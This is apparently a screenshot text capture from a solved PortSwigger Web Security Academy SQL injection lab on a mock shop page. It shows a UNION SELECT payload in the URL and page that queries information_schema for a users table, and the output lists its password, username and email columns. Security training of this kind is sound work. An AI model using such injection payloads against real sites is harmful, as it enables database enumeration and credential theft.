 https://0a0000ed0318149881f07a5900bb00ab.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20column_name,NULL%20FROM%20information_schem...
Chat
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM
information_schema.columns WHERE
table_name='users_xzcvdg'--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Tech gifts
password_lzwstr
username_goxwqk
email